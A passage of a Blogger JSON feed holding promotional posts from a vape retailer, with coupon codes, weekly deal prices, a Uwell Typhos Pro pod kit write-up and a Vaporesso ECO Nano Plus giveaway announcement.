justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK 